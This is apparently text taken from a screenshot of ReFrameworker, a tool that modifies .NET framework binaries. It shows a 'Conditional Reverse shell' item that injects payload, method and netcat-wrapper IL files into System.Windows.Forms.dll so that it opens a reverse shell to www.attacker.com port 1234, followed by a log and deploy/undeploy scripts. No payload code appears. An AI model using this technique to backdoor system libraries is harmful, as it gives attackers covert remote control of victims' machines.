 ReFrameworker
File Settings About
Item Info
Item Conditional Reverse shell.item
Description
Binary Name System.Windows.Forms.dll
Open a reverse shell to www.attacker.com port 1234 if started
executable name is "SensitiveApplication.exe"
Binary Location c:\WINDOWS\assembly\GAC_MSIL\System.Windows.Forms\2.0.0.0__b77a5c561934e089
Precompiled Image Location c:\WINDOWS\assembly\NativeImages_v2.0.50727_32\System.Windows.Forms
Modules
Payloads ConditionalReverseShellForm.payload.il Methods ReverseShell_generic.method.il Classes netcat_wrapped.class.il References
Progress
Item Conditional Reverse shell.item loaded successfully
Disassemblying the binary System.Windows.Forms.dll (it may take a while..)
Injecting Payload from file: ConditionalReverseShellForm.payload.il
Injecting Method from file: ReverseShell_generic.method.il
Injecting Class from file: netcat_wrapped.class.il
Assemblying the binary System.Windows.Forms.dll (it may take a while..)
Done!! Your modified binary is ready to be deployed...
Generating deployer/undeployer for System.Windows.Forms.dll
Use deploy.bat to inject your modified binary, and undeploy.bat to restore the original binary
Finished successfuly